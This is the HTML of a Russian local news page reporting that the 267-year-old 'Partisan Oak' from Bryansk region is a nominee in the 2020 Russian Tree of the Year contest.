<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-93328" class="post-93328 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex tag-2697 tag-287 tag-28 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2020\/05\/03-tmb.jpg","dateCreated":"2020-05-02T09:31:23+00:00","datePublished":"2020-05-02T09:31:23+00:00","dateModified":"2020-05-02T09:31:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><a href="https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2020/05/03-tmb.jpg" alt="Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-05-02T09:31:23+03:00">02.05.2020</time> <time class="entry-time" datetime="2020-05-02T09:31:23+03:00">09:31</time></div></header><div class="entry-content" itemprop="text"><p>В этом году Навлинский Партизанский дуб отобран в числе 12 старовозрастных деревьев, которые будут бороться за звание &#171;Дерева года в России 2020&#187;.<span id="more-93328"></span></p>
<p>Список для голосования из 12-ти уникальных исторических деревьев был утвержден сертификационной комиссией Всероссийской программы.</p>
<p>Голосование за Главное дерево страны проходит на сайте Всероссийской программы <a href="https://rosdrevo.ru/russian-tree-of-the-year/"><span style="color: #ff3333;">«Деревья – памятники живой природы» </span></a>с 1 мая по 1 октября 2020 года.</p>
<p>Наш Партизанский дуб под номером #3.</p>
<p>Каждый может принять участие в выборе Российского дерева года – 2020 и проголосовать за наш Партизанский дуб. В случае победы Партизанский дуб будет представлять нашу страну на международном соревновании в 2021 году!</p>
<p><b>&#171;Партизанский дуб&#187;</b></p>
<p>Дуб черешчатый (Quercus robur L.) произрастает в Навлинском районе в селе Глинное.</p>
<p>Его возраст: 267 лет (по данным ЦДЭ на 2020 г.)</p>
<p>Высота: 22 м (по данным ЦДЭ на 2012 г.)</p>
<p>Диаметр ствола на высоте 1,3 метра: 2,16 м (по данным ЦДЭ на 2012 г.)</p>
<p>Это старый пойменный дуб с хорошо развитой кроной, с диаметром проекции кроны 28,5 метра, расстояние до первых сучьев 2,1 метра.</p>
<p>Дерево расположено на расстоянии одного километра от села Глинное с восточной стороны, далее 266 метров на юг от асфальтированной дороги Глинное-Салтановка-Навля, в 20 метрах от реки Навля.</p>
<p>Дерево обследовано специалистами Центра древесных экспертиз НПСА &#171;Здоровый лес&#187; (г. Москва) 11 июля 2012 года.</p>
<p>Торжественное открытие состоялось 20 сентября 2013 года.</p>
<p>Как и положено, у старожила есть своя легенда: это знаменитый &#171;Партизанский дуб». На этом месте в годы Великой Отечественной войны располагался наблюдательный пункт бригады &#171;Смерть немецким оккупантам&#187;.</p>
<p><b>НАША СПРАВКА:</b><br />
Конкурс «Российское дерево года» является национальным отборочным этапом ежегодного международного конкурса «Европейское дерево года», который проводится с 2011 года во всех европейских странах и с каждым годом становится все популярнее, сообщает <a href="https://bryansknovosti.ru/">bryansknovosti.ru.</a></p>
<p>Список для голосования из 12-ти уникальных исторических деревьев был утвержден сертификационной комиссией Всероссийской программы.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bd%d0%b0%d1%88-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-3-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b4%d1%83%d0%b1-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" data-a2a-title="Наш номер 3. Старый дуб из Брянской области претендует на титул дерева года"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d1%2588-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580-3-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%258b%25d0%25b9-%25d0%25b4%25d1%2583%25d0%25b1-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%2F&amp;linkname=%D0%9D%D0%B0%D1%88%20%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%203.%20%D0%A1%D1%82%D0%B0%D1%80%D1%8B%D0%B9%20%D0%B4%D1%83%D0%B1%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B4%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B8%D1%82%D1%83%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d1%2588-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580-3-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%258b%25d0%25b9-%25d0%25b4%25d1%2583%25d0%25b1-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%2F&amp;linkname=%D0%9D%D0%B0%D1%88%20%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%203.%20%D0%A1%D1%82%D0%B0%D1%80%D1%8B%D0%B9%20%D0%B4%D1%83%D0%B1%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B4%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B8%D1%82%D1%83%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d1%2588-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580-3-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%258b%25d0%25b9-%25d0%25b4%25d1%2583%25d0%25b1-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%2F&amp;linkname=%D0%9D%D0%B0%D1%88%20%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%203.%20%D0%A1%D1%82%D0%B0%D1%80%D1%8B%D0%B9%20%D0%B4%D1%83%D0%B1%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B4%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B8%D1%82%D1%83%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d1%2588-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580-3-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%258b%25d0%25b9-%25d0%25b4%25d1%2583%25d0%25b1-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%2F&amp;linkname=%D0%9D%D0%B0%D1%88%20%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%203.%20%D0%A1%D1%82%D0%B0%D1%80%D1%8B%D0%B9%20%D0%B4%D1%83%D0%B1%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B4%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B8%D1%82%D1%83%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d1%2588-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580-3-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%258b%25d0%25b9-%25d0%25b4%25d1%2583%25d0%25b1-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%2F&amp;linkname=%D0%9D%D0%B0%D1%88%20%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%203.%20%D0%A1%D1%82%D0%B0%D1%80%D1%8B%D0%B9%20%D0%B4%D1%83%D0%B1%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B4%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B8%D1%82%D1%83%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d1%2588-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580-3-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d1%258b%25d0%25b9-%25d0%25b4%25d1%2583%25d0%25b1-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%2F&amp;linkname=%D0%9D%D0%B0%D1%88%20%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%203.%20%D0%A1%D1%82%D0%B0%D1%80%D1%8B%D0%B9%20%D0%B4%D1%83%D0%B1%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B4%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B8%D1%82%D1%83%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%20%D0%B3%D0%BE%D0%B4%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" rel="prev"><span class="meta-nav">&larr;</span> Почтовые отделения в Брянской области поменяли режим работы в праздничные дни</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%b1%d0%be%d0%bb%d1%8c%d1%88/" rel="next">В Новозыбковском районе тушили большой пожар <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" 